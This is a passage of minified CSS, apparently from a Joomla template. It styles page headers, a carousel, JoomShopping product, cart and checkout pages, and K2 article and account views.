.chzn-drop,.chzn-container .chzn-drop{-webkit-box-sizing:content-box !important;-moz-box-sizing:content-box !important;box-sizing:content-box !important}.input-prepend .chzn-container-single .chzn-single{border-color:#d7d7d7;height:26px;border-radius:0 3px 3px 0;-webkit-box-shadow:none;box-shadow:none}.input-prepend .chzn-container-active .chzn-single-with-drop{border-radius:0 3px 0 0}.input-prepend .chzn-container-single .chzn-drop{border-color:#d7d7d7}.btn-group .chzn-results{white-space:normal}#searchForm .form-group .form-control{width:260px;float:left}#searchForm .form-group .input-group-btn{float:left}#searchForm .form-group .input-group-btn .btn-default{margin:0}.blog article{margin:0 0 40px}.blog article .article-title{text-transform:uppercase;font-weight:300;padding:0}.blog article .article-title a{color:#252525}.blog article .article-title a:hover{color:#96853d}.blog article .article-intro{margin:20px 0}.article-title{text-transform:uppercase}.article-image{margin:0 0 20px}.page-header{padding:30px 0;border-bottom:1px solid #e1e1e1;border-top:1px solid #e1e1e1;background:#f8f8f8;text-align:center;position:relative;margin:0 0 40px}.page-header:before{position:absolute;left:50%;bottom:-28px;content:'';border-left:50px solid transparent;border-right:50px solid transparent;border-top:28px solid #e1e1e1;transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);z-index:1}.page-header:after{position:absolute;left:50%;bottom:-27px;content:'';border-left:50px solid transparent;border-right:50px solid transparent;border-top:28px solid #f8f8f8;transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);z-index:2}.page-header h2{color:#252525;font-size:30px;font-family:'Modern No. 20',sans-serif;text-transform:uppercase}.page-title,.page-header h1{line-height:1;margin:0}.page-subheader{border-bottom:1px solid #e1e1e1;margin:0 0 20px}.page-subheader:before,.page-subheader:after{content:" ";display:table}.page-subheader:after{clear:both}.page-subtitle,.page-subheader h2{line-height:1;margin:0}.page-header + .page-subheader{margin-top:-20px}.article-title,.article-header h1{margin:0 0 20px 0}.item-title{font-weight:bold}.jumbotron h1,.jumbotron h2,.jumbotron h3{margin-top:0}.jumbotron p:last-child{margin-bottom:0}.container .jumbotron{border-radius:6px}.masthead{padding:40px 0;text-align:center}.masthead p:last-child{margin-bottom:0}@media screen and (min-width:768px){.masthead{padding:80px 0}.masthead h1{font-size:91px}.masthead p{font-size:26px}.masthead .btn-lg{margin-top:20px;padding:18px 42px;font-size:19.5px}}.jumbotron-primary{background-color:#96853d;color:#f2efe0}.jumbotron-primary h1,.jumbotron-primary h2,.jumbotron-primary h3{color:#ffffff}.jumbotron-primary p{color:#ffffff}.jumbotron-primary .btn-primary{border-color:#fff}.label:empty{display:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.page-header .label,.page-header .badge{vertical-align:middle}.alert h4{color:inherit}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media > .pull-left{margin-right:10px}.media > .pull-right{margin-left:10px}.list-group-item > .badge{float:right}.list-group-item > .badge + .badge{margin-right:5px}a.list-group-item.active .list-group-item-heading,a.list-group-item.active:hover .list-group-item-heading,a.list-group-item.active:focus .list-group-item-heading{color:inherit}a.list-group-item.active .list-group-item-text,a.list-group-item.active:hover .list-group-item-text,a.list-group-item.active:focus .list-group-item-text{color:#e4dcbb}.panel-heading > .dropdown .dropdown-toggle{color:inherit}.panel-title > a{color:inherit}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:0.5;filter:alpha(opacity=50)}@media screen and (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}}.home h1{line-height:1}.home h2{font-size:19px}@media screen and (min-width:768px){.home h2{font-size:27px}}.home .jumbotron{background-color:transparent;position:relative;margin-bottom:0}.home .t3-sl-1{padding:0;background:#ffffff;color:rgba(37,37,37,0.7);border-bottom:1px solid #e1e1e1}.home .t3-sl-1 .jumbotron{border-radius:0}.home .t3-sl-1 .jumbotron .btn{margin-top:20px}.home .t3-sl-2{text-align:center}.home .t3-sl-2 .img-responsive{display:inline-block}@media screen and (min-width:768px){.home .t3-sl-2 p{font-size:15px;line-height:23px}}.home .t3-sl-3 p > img{margin-top:20px}@media screen and (min-width:992px){.home .t3-sl-3 p > img{margin-top:0}}.home .t3-sl-3,.home .t3-sl-4{border-top:1px solid #e1e1e1;text-align:center}@media screen and (min-width:768px){.home .t3-sl-3 p,.home .t3-sl-4 p{font-size:15px;line-height:23px}}.home .t3-sl-3 .jumbotron,.home .t3-sl-4 .jumbotron{padding-top:0}.home .t3-sl-3 .jumbotron h1,.home .t3-sl-4 .jumbotron h1{margin-bottom:10px;margin-top:0}.home .t3-sl-3 .jumbotron p,.home .t3-sl-4 .jumbotron p{font-size:18px;line-height:1.25;color:#f8f8f8}@media screen and (min-width:768px){.home .t3-sl-3 .jumbotron p,.home .t3-sl-4 .jumbotron p{font-size:20px}}.home .t3-sl-5{background:#ffffff;color:rgba(37,37,37,0.7);border-top:1px solid #e1e1e1;padding:0}.home .t3-sl-5 .jumbotron{border-radius:0;margin-bottom:0}.homepage .t3-header{position:absolute;left:0;width:100%;z-index:9999}.homepage .t3-header .navbar-default .navbar-nav > li > a,.homepage .t3-header .navbar-default .navbar-nav > li > .separator{color:#ffffff;cursor:pointer;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.homepage .t3-header .navbar-default .navbar-nav > li > a:hover,.homepage .t3-header .navbar-default .navbar-nav > li > .separator:hover,.homepage .t3-header .navbar-default .navbar-nav > li > a:focus,.homepage .t3-header .navbar-default .navbar-nav > li > .separator:focus{color:#96853d}.homepage .t3-header .navbar-default .navbar-nav > li + li:before{color:#ffffff}.homepage .t3-header .navbar-default .navbar-nav > li:hover > a,.homepage .t3-header .navbar-default .navbar-nav > li.active > a,.homepage .t3-header .navbar-default .navbar-nav > li:focus > a{color:#96853d}.homepage .t3-header .navbar-default .navbar-nav > li.open > a,.homepage .t3-header .navbar-default .navbar-nav > li.open > .separator,.homepage .t3-header .navbar-default .navbar-nav > li.open > a:hover,.homepage .t3-header .navbar-default .navbar-nav > li.open > .separator:hover,.homepage .t3-header .navbar-default .navbar-nav > li.open > a:focus,.homepage .t3-header .navbar-default .navbar-nav > li.open > .separator:focus{background-color:rgba(0,0,0,0);color:#96853d !important}.homepage .t3-header .navbar-default .navbar-nav > li.open > a .caret,.homepage .t3-header .navbar-default .navbar-nav > li.open > .separator .caret,.homepage .t3-header .navbar-default .navbar-nav > li.open > a:hover .caret,.homepage .t3-header .navbar-default .navbar-nav > li.open > .separator:hover .caret,.homepage .t3-header .navbar-default .navbar-nav > li.open > a:focus .caret,.homepage .t3-header .navbar-default .navbar-nav > li.open > .separator:focus .caret{border-top-color:#96853d;border-bottom-color:#96853d}.homepage .t3-header .t3-mainnav{border-color:rgba(255,255,255,0.2)}.homepage .t3-header .t3-mainnav .search .form-search:after{color:#ffffff}.homepage .t3-header .t3-mainnav .search .form-search:hover:after{color:rgba(37,37,37,0.7)}.homepage .t3-header .header-bottom{border-color:rgba(255,255,255,0.2)}.homepage .t3-header .header-bottom .submenu ul li a{color:rgba(255,255,255,0.8)}.homepage .t3-header .header-bottom .submenu ul li:hover > a,.homepage .t3-header .header-bottom .submenu ul li.active > a,.homepage .t3-header .header-bottom .submenu ul li:focus > a{color:#96853d}.homepage .t3-header .header-bottom .submenu ul li + li:before{background:rgba(255,255,255,0.8)}.homepage .t3-header .header-bottom .header-social a{color:rgba(255,255,255,0.8)}.homepage .t3-header .header-bottom .header-social a:hover,.homepage .t3-header .header-bottom .header-social a:focus{color:#96853d}@media (max-width:991px){.homepage .t3-header{position:static}.homepage .t3-header .t3-mainnav .search .form-search:after{color:#252525}.homepage .t3-header .navbar-default .navbar-nav > li > a{color:#252525}.homepage .t3-header .navbar-default .navbar-nav > li.active,.homepage .t3-header .navbar-default .navbar-nav > li:hover,.homepage .t3-header .navbar-default .navbar-nav > li:focus{color:#96853d}.homepage .t3-header .header-bottom .submenu ul li a{color:rgba(37,37,37,0.7)}.homepage .t3-header .header-bottom .submenu ul li.active a,.homepage .t3-header .header-bottom .submenu ul li:hover a,.homepage .t3-header .header-bottom .submenu ul li:focus a{color:#96853d}.homepage .t3-header .header-bottom .submenu ul li + li:before{background:rgba(37,37,37,0.7)}.homepage .t3-header .header-bottom .header-social a{color:#252525}.homepage .t3-header .header-bottom .header-social a:hover,.homepage .t3-header .header-bottom .header-social a:focus{color:#96853d}}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}#mxcpr{display:none !important}.jux_list_jscategory .jux_row_categ .image{float:left;width:50%;text-align:center;background:#f8f8f8;padding-top:40px;padding-bottom:40px}@media (max-width:767px){.jux_list_jscategory .jux_row_categ .image{width:100%}}.jux_list_jscategory .jux_row_categ .info{float:left;width:50%;padding:40px 60px;text-align:right}.jux_list_jscategory .jux_row_categ .info h2{font-size:60px;font-family:'Modern No. 20',sans-serif;text-transform:uppercase;margin-top:0}.jux_list_jscategory .jux_row_categ .info h2 a{color:#252525}.jux_list_jscategory .jux_row_categ .info h2 a:hover{color:#96853d}@media (max-width:991px){.jux_list_jscategory .jux_row_categ .info h2{font-size:36px}}.jux_list_jscategory .jux_row_categ .info .description{font-size:14px;margin:0 0 20px}.jux_list_jscategory .jux_row_categ .info .view-more{font-size:12px;text-transform:uppercase;color:rgba(37,37,37,0.7);display:inline-block;padding:4px;border-top:1px solid #96853d;border-bottom:1px solid #96853d}.jux_list_jscategory .jux_row_categ .info .view-more:hover{color:#96853d}@media (max-width:991px){.jux_list_jscategory .jux_row_categ .info{padding:20px 20px}}@media (max-width:767px){.jux_list_jscategory .jux_row_categ .info{width:100%;padding:20px}.jux_list_jscategory .jux_row_categ .info h2{font-size:30px}}.jux_list_jscategory .jux_row_categ:nth-child(odd) .image{float:right}.jux_list_jscategory .jux_row_categ:nth-child(odd) .info{float:right;text-align:left}.jux_jshop_header{padding:30px 10px;border-bottom:1px solid #e1e1e1;border-top:1px solid #e1e1e1;background:#f8f8f8;text-align:center;position:relative}.jux_jshop_header:before{position:absolute;left:50%;bottom:-28px;content:'';border-left:50px solid transparent;border-right:50px solid transparent;border-top:28px solid #e1e1e1;transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);z-index:1}.jux_jshop_header:after{position:absolute;left:50%;bottom:-27px;content:'';border-left:50px solid transparent;border-right:50px solid transparent;border-top:28px solid #f8f8f8;transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);z-index:2}.jux_jshop_header h1{margin:0;color:#252525;font-size:30px;font-family:'Modern No. 20',sans-serif;text-transform:uppercase}.jux_jshop_header p{color:#96853d;font-size:14px}.jux_jshop_list_products .block_sorting_count_to_page{padding:70px 0 30px;text-align:center}.jux_jshop_list_products .block_sorting_count_to_page span{color:#252525;display:inline-block}.jux_jshop_list_products .block_sorting_count_to_page span select{margin:0 10px;display:inline-block}.jux_list_product .row-products{border-bottom:1px solid #e1e1e1}.jux_list_product .row-products:first-child{border-top:1px solid #e1e1e1}.jux_list_product .row-products .block_product{text-align:center;border-right:1px solid #e1e1e1}@media (max-width:320px){.jux_list_product .row-products .block_product{width:100%}}.jux_list_product .row-products .block_product .jux_product{padding:30px 0}.jux_list_product .row-products .block_product:hover .noo-action{opacity:1;-moz-opacity:1;filter:alpha(opacity=100)}.jux_list_product .row-products .block_product .product_label{font-size:14px;position:absolute;top:-10px;right:-27px;z-index:1;color:#252525;line-height:65px;text-align:center;width:100px;text-transform:uppercase;transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg)}.jux_list_product .row-products .block_product .product_label:after{content:'';position:absolute;top:0;left:0;border-left:50px solid transparent;border-right:50px solid transparent;border-bottom:50px solid #f8f8f8;z-index:-1}.jux_list_product .row-products .block_product .name{font-size:14px;text-transform:uppercase;margin-bottom:0}.jux_list_product .row-products .block_product .name a{color:#252525}.jux_list_product .row-products .block_product .name a:hover{color:#96853d}.jux_list_product .row-products .block_product .image_block{position:relative;width:60%;margin:0 auto}.jux_list_product .row-products .block_product .image_block img{border:0}.jux_list_product .row-products .block_product .image_block a{overflow:hidden;position:relative;display:block;text-decoration:none !important}.jux_list_product .row-products .block_product .image_block a img{transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out}.jux_list_product .row-products .block_product .price span.price{font-size:14px;color:#96853d}.jux_list_product .row-products .block_product .price span.old_price{margin:0 5px 0 0;text-decoration:line-through;color:#ff0000;font-size:80%}.jux_list_product .row-products .block_product .noo-action{margin:0;overflow:hidden;position:absolute;bottom:0;left:0;opacity:0;-moz-opacity:0;filter:alpha(opacity=0);transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out}.jux_list_product .row-products .block_product .noo-action button,.jux_list_product .row-products .block_product .noo-action a{display:inline-block;text-align:center;vertical-align:top;font-size:12px;border:0;outline:0;color:#ffffff;background:rgba(37,37,37,0.7);float:left;width:35px;height:35px;line-height:35px;text-transform:uppercase}.jux_list_product .row-products .block_product .noo-action button i,.jux_list_product .row-products .block_product .noo-action a i{font-size:125%;height:35px;line-height:35px}.jux_list_product .row-products .block_product .noo-action button:hover,.jux_list_product .row-products .block_product .noo-action a:hover{background:#96853d;color:#ffffff}.jux_jshop_information_detail .jux_jshop_image .image_middle{position:relative}.jux_jshop_information_detail .jux_jshop_image .image_middle .product_label{font-size:14px;position:absolute;top:-10px;right:-27px;z-index:1;color:#252525;line-height:65px;text-align:center;width:100px;text-transform:uppercase;transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg)}.jux_jshop_information_detail .jux_jshop_image .image_middle .product_label:after{content:'';position:absolute;top:0;left:0;border-left:50px solid transparent;border-right:50px solid transparent;border-bottom:50px solid #f8f8f8;z-index:-1}.jux_jshop_information_detail .jux_jshop_image h1{font-size:24px;color:#96853d;text-transform:uppercase;text-align:center;margin-top:0}@media (max-width:991px){.jux_jshop_information_detail .jux_jshop_image h1{font-size:18px}}.jux_jshop_information_detail .jux_jshop_image .jux_jsrating .stars_no_active{margin:0 auto}.jux_jshop_information_detail .jux_price_detail{text-align:right}.jux_jshop_information_detail .jux_price_detail #block_price{font-size:72px;line-height:0.8;color:#96853d;font-family:'Modern No. 20',sans-serif}@media (max-width:991px){.jux_jshop_information_detail .jux_price_detail #block_price{font-size:36px}}.jux_jshop_information_detail .short_description{text-align:right;color:#96853d}.jux_jshop_information_detail .jshop_img_description ul{list-style:none;padding:0}.jux_jshop_information_detail .jshop_img_description ul li{padding:15px 8px}@media (max-width:991px){.jux_jshop_information_detail .jshop_img_description ul li{padding:10px 5px}}@media (max-width:767px){.jux_jshop_information_detail .jshop_img_description ul li{width:25%;float:left}}.jux_jshop_information_detail .jshop_img_description ul li img{margin:0;padding:0;border:1px solid #e1e1e1}@media (max-width:767px){.jux_jshop_information_detail .jux_jshop_short_description{padding:0 30px}}.jux_jshop_information_detail .product-code{padding:35px 0;border-top:1px solid #e1e1e1;color:#96853d;font-size:14px}.jux_jshop_information_detail .product-code span{color:#252525}.jux_jshop_information_detail .jshop_prod_attributes{padding:30px 0;border-top:1px solid #e1e1e1}.jux_jshop_information_detail .jshop_prod_attributes .attributes{float:left;padding:0 25px 0 0}@media (max-width:767px){.jux_jshop_information_detail .jshop_prod_attributes .attributes{padding:0 10px 0 0}}.jux_jshop_information_detail .jshop_prod_attributes .attributes span{display:inline-block}.jux_jshop_information_detail .jshop_prod_attributes .attributes .attributes_description .prod_attr_img{display:none}.jux_jshop_information_detail .prod_buttons{padding:30px 0;border-top:1px solid #e1e1e1}.jux_jshop_information_detail .prod_buttons .prod_qty input{width:50px;text-align:center}.jux_jshop_information_detail .prod_buttons .button_buy{padding:0 40px;line-height:53px;background:#96853d;border:0;font-size:18px;color:#ffffff;text-transform:uppercase;margin:20px 0 0}.jux_jshop_information_detail .prod_buttons .button_buy:hover{background:rgba(37,37,37,0.7)}.jux_jshop #jux_tabs{background:#f8f8f8}.jux_jshop #jux_tabs .tabs{padding:20px 0 0;list-style:none;margin:0}.jux_jshop #jux_tabs .tabs li{width:33.33%;display:inline-block;border-left:1px solid #e1e1e1}@media (max-width:767px){.jux_jshop #jux_tabs .tabs li{width:49%}}.jux_jshop #jux_tabs .tabs li a{display:block;line-height:47px;text-align:center;color:#252525;font-size:18px;position:relative}.jux_jshop #jux_tabs .tabs li a:before{position:absolute;left:50%;bottom:-20px;content:'';border-left:13px solid transparent;border-right:13px solid transparent;border-bottom:13px solid #e1e1e1;transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);z-index:1;opacity:0;-moz-opacity:0;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out}.jux_jshop #jux_tabs .tabs li a:after{position:absolute;left:50%;bottom:-21px;content:'';border-left:13px solid transparent;border-right:13px solid transparent;border-bottom:13px solid #f8f8f8;transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);z-index:2;opacity:0;-moz-opacity:0;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out}.jux_jshop #jux_tabs .tabs li a.active:after,.jux_jshop #jux_tabs .tabs li a.active:before{opacity:1;-moz-opacity:1}.jux_jshop #jux_tabs .tabs li:first-child{border:0}.jux_jshop #jux_tabs .content{padding:30px 100px;margin:20px 0 0;border-top:1px solid #e1e1e1}@media (max-width:767px){.jux_jshop #jux_tabs .content{padding:20px 10px}}.jux_jshop #jux_tabs .content .jux_review .inputbox{width:100%;margin:0 0 15px}.jux_jshop #jux_tabs .content .jux_review #review_review{width:100% !important}.jux_jshop #jux_tabs .content .jux_review input[type="text"]{height:41px}.jux_jshop #jux_tabs .content .jux_review .form-submit .button{height:45px;padding:0 30px;font-size:14px;border:0;background:#96853d;color:#ffffff;text-transform:uppercase}.jux_jshop #jux_tabs .content .jux_review .form-submit .button:hover{background:rgba(37,37,37,0.7)}.shophead{padding:30px 10px;border-bottom:1px solid #e1e1e1;border-top:1px solid #e1e1e1;background:#f8f8f8;text-align:center;position:relative}.shophead:before{position:absolute;left:50%;bottom:-28px;content:'';border-left:50px solid transparent;border-right:50px solid transparent;border-top:28px solid #e1e1e1;transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);z-index:1}.shophead:after{position:absolute;left:50%;bottom:-27px;content:'';border-left:50px solid transparent;border-right:50px solid transparent;border-top:28px solid #f8f8f8;transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);z-index:2}.shophead h1{color:#252525;font-size:30px;font-family:'Modern No. 20',sans-serif;text-transform:uppercase}.shophead p{color:#96853d;font-size:14px}.requiredtext{color:red;font-style:italic}.jux_jshop .registration-form{padding:40px 0}.jux_jshop .registration-form h3{font-size:14px;color:#252525;text-transform:uppercase;margin:30px 0 20px}.jux_jshop .registration-form .button{border:1px solid #e1e1e1;background:transparent;color:#252525;font-size:11px;padding:4px 17px;text-transform:uppercase}.jux_jshop .registration-form .button:hover,.jux_jshop .registration-form .button:focus{background:#96853d;color:#ffffff;border-color:#96853d}.jux_jshop .jshop_register_wrap label{font-weight:400;margin:0 0 5px}.jux_jshop .jshop_register_wrap .inputbox{width:100%;margin:0 0 15px}@media (max-width:480px){.jux_jshop .jshop_register_wrap .group{width:100%}}.jux_jshop_login .login_block{padding:40px 0}.jux_jshop_login .login_block .jux_control .control_label{margin:0 0 5px}.jux_jshop_login .login_block .jux_control .control_input{margin:0 0 10px}.jux_jshop_login .login_block .jux_control .control_input input{min-width:220px}.jux_jshop_login .login_block .jux_control label{font-weight:400}.jux_jshop_login .login_block .jux_control .button{border:1px solid #e1e1e1;background:transparent;color:#252525;font-size:11px;padding:4px 17px;text-transform:uppercase}.jux_jshop_login .login_block .jux_control .button:hover,.jux_jshop_login .login_block .jux_control .button:focus{background:#96853d;color:#ffffff;border-color:#96853d}.jux_jshop_login .login_block .jux_control .lost_pass{margin:10px 0 0}.jux_jshop_check .jshop_action td{padding:0 0 20px}.jux_jshop_check .jshop_action a{line-height:30px;padding:0 20px;background:#898989;display:inline-block;font-weight:normal;color:#ffffff;text-transform:uppercase}.jux_jshop_check .jshop_action a:hover{background:#96853d}.jux_jshop_check .jshop_action .checkout{position:relative;margin:0 10px 0 0}.jux_jshop_check .jshop_action .checkout:after{content:'';position:absolute;top:0;right:-10px;border-top:15px solid transparent;border-bottom:15px solid transparent;border-left:10px solid #898989;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out}.jux_jshop_check .jshop_action .checkout:hover:after{border-left-color:#96853d}table.cart th{padding:12px 5px;text-transform:uppercase;font-weight:normal;background:transparent;border:1px solid #ccc;font-size:14px}table.cart td{vertical-align:middle;font-size:14px}table.cart .product_name{text-transform:uppercase}table.cart .product_name a{display:block;margin:0 0 10px}table.cart .product_name .jshop_cart_attribute{padding:0;margin:5px 0}table.cart #up_quantity{width:50px;text-align:center;display:inline-block;margin:0 10px}table.cart .cart_reload{cursor:pointer}table.cart .cart_reload:hover,table.cart .cart_reload:focus{color:#96853d}.jshop_subtotal .name{text-transform:uppercase;font-weight:600}.jshop_subtotal .value{font-weight:400;color:rgba(37,37,37,0.7);font-size:14px}.discount-code label{text-transform:uppercase;font-weight:600}.discount-code .inputbox{margin:10px 0}.discount-code .button{height:42px;padding:0 20px;background:#898989;border:0;font-size:18px;text-transform:uppercase;color:#ffffff}.discount-code .button:hover,.discount-code .button:focus{background:#96853d;outline:0}.jux_jsadress .button,#payment_submit,#shipping_form .button,.form_finish .button{height:42px;padding:0 20px;background:#898989;border:0;font-size:18px;text-transform:uppercase;color:#ffffff}.jux_jsadress .button:hover,#payment_submit:hover,#shipping_form .button:hover,.form_finish .button:hover,.jux_jsadress .button:focus,#payment_submit:focus,#shipping_form .button:focus,.form_finish .button:focus{background:#96853d;outline:0}.jshop_img_description_center img{max-width:232px}#jshop_menu_order{border:0;position:relative}#jshop_menu_order:after{content:'';width:100%;height:1px;background:#ccc;position:absolute;top:55px;left:0}#jshop_menu_order .jshop_order_step{padding:0;color:#252525}#jshop_menu_order .jshop_order_step #active_step{color:#96853d;font-weight:400}#jshop_menu_order .jshop_order_step .number{display:block;width:70px;height:70px;margin:20px auto;background:#ececec;line-height:70px;position:relative;z-index:1}#jshop_menu_order .jshop_order_step .number span{display:block;font-size:30px;font-family:'Modern No. 20',sans-serif}#jshop_menu_order .jshop_order_step .number:before{content:"";position:absolute;top:0;left:0;border-bottom:20px solid #ececec;border-left:20px solid #ffffff;border-right:20px solid #ffffff;width:70px;height:0}#jshop_menu_order .jshop_order_step .number:after{content:"";position:absolute;bottom:0;left:0;border-top:20px solid #ececec;border-left:20px solid #ffffff;border-right:20px solid #ffffff;width:70px;height:0}#jshop_menu_order .jshop_order_step:nth-child(1) .number span:before{content:'1'}#jshop_menu_order .jshop_order_step:nth-child(2) .number span:before{content:'2'}#jshop_menu_order .jshop_order_step:nth-child(3) .number span:before{content:'3'}#jshop_menu_order .jshop_order_step:nth-child(4) .number span:before{content:'4'}#jshop_menu_order .jshop_order_step:nth-child(5) .number span:before{content:'5'}#jshop_menu_order .jshop_order_step.active .number{background:#96853d}#jshop_menu_order .jshop_order_step.active .number span{color:#ffffff}#jshop_menu_order .jshop_order_step.active .number:before{border-bottom-color:#96853d}#jshop_menu_order .jshop_order_step.active .number:after{border-top-color:#96853d}.odd,.even{background:transparent;padding:0;border-bottom:0}div.catItemCategory,div.catItemCommentsLink,div.catItemTagsBlock{border:0}span.catItemImage img{border:0;padding:0}div.catItemView{padding:0}div.catItemImageBlock{padding:0;margin:0}#k2Container{padding:0}div.itemView{padding:0;margin:0;border:0}th,td{line-height:20px;padding:8px 5px;text-align:left;vertical-align:top}img.k2AccountPageImage{border:4px solid #ddd;margin:10px 0;padding:0;display:block}.k2AccountPage div.k2AccountPageNotice{padding:8px}.k2AccountPage div.k2AccountPageUpdate{border-top:1px dotted #ccc;margin:8px 0;padding:8px;text-align:right}.k2AccountPage th.k2ProfileHeading{text-align:left;font-size:18px;padding:8px;background:#f6f6f6}.k2AccountPage td#userAdminParams{padding:0;margin:0}.k2AccountPage table.admintable td.key,.k2AccountPage table.admintable td.paramlist_key{background:#f6f6f6;border-bottom:1px solid #e9e9e9;border-right:1px solid #e9e9e9;color:#666;font-weight:bold;text-align:right;font-size:11px;width:140px}.k2AccountPage table .inputbox{display:inline-block}div.itemImageBlock a.modal,#k2Container .modal{background:none;border:none;border-radius:0;box-shadow:none;left:0;margin:0px;outline:medium none;position:relative;top:0;width:auto;z-index:0;display:block}.itemRatingList a{-webkit-transition:0;-o-transition:0;transition:0}.even,.odd{border-bottom:none;background:transparent}.k2Avatar img{margin:0;padding:0;border:0;background:none}span.itemImage img{border:0;padding:0}div.itemImageBlock{padding:0}div.itemToolbar ul li a{text-decoration:none}div.itemToolbar ul li a img{vertical-align:top;margin:2px 0 0}div.itemAuthorBlock{padding:20px 0;border:0;background:none;border-bottom:1px solid #e1e1e1}div.itemAuthorBlock img.itemAuthorAvatar{padding:0;margin:0 15px 0 0;background:transparent;border:0}div.itemAuthorBlock .itemAuthorName{font-size:13px;font-weight:bold;text-transform:uppercase;margin-top:0}div.itemAuthorBlock .itemAuthorName a{color:#222222}div.itemAuthorBlock .itemAuthorName a:hover{color:#605527}div.itemAuthorBlock p{color:#222222}div.itemAuthorBlock div.itemAuthorDetails span.itemAuthorUrl{font-weight:normal;color:#222222;border:0}span.genericItemImage img,span.tagItemImage img{padding:0;border:0}div.genericItemHeader h2.genericItemTitle,div.tagItemHeader h2.tagItemTitle{font-size:18px;font-weight:normal;font-family:'Raleway',sans-serif}div.genericItemHeader h2.genericItemTitle a,div.tagItemHeader h2.tagItemTitle a{color:#222222}div.genericItemHeader h2.genericItemTitle a:hover,div.tagItemHeader h2.tagItemTitle a:hover{color:#605527}.archives ul{list-style:none;padding:0}.k2LatestCommentsBlock ul{padding:0;list-style:none}.k2LatestCommentsBlock ul li{margin-bottom:20px}.k2LatestCommentsBlock ul li .k2Avatar{float:left}.k2LatestCommentsBlock ul li .cm-detail{margin:0 0 0 65px}.k2LatestCommentsBlock ul li .cm-detail .lcItemTitle,.k2LatestCommentsBlock ul li .cm-detail .lcItemCategory{color:#96853d}.k2LatestCommentsBlock ul li .cm-detail .lcItemTitle a,.k2LatestCommentsBlock ul li .cm-detail .lcItemCategory a{color:#96853d}.k2LatestCommentsBlock ul li .cm-detail .lcItemTitle a:hover,.k2LatestCommentsBlock ul li .cm-detail .lcItemCategory a:hover{color:#000000}.k2AccountPage .controls .radio{display:inline-block;margin:0 0 0 20px}@media (max-width:320px){.k2AccountPage table.admintable tr td{display:block}.k2AccountPage table.admintable td.key{width:100%;text-align:left}.k2AccountPage table.admintable .inputbox{width:90%}}.k2AccountPage table.admintable{table-layout:fixed}.componentheading{padding:30px 0;border-bottom:1px solid #e1e1e1;border-top:1px solid #e1e1e1;background:#f8f8f8;text-align:center;position:relative}.componentheading:before{position:absolute;left:50%;bottom:-28px;content:'';border-left:50px solid transparent;border-right:50px solid transparent;border-top:28px solid #e1e1e1;transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);z-index:1}.componentheading:after{position:absolute;left:50%;bottom:-27px;content:'';border-left:50px solid transparent;border-right:50px solid transparent;border-top:28px solid 